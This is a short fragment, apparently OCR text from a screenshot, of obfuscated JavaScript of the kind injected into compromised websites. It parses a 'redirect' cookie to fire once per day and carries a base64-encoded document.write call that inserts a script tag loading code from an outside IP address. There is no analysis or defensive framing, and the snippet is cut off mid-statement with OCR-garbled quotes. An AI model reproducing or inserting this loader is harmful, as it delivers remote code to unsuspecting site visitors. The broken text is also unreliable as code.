
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;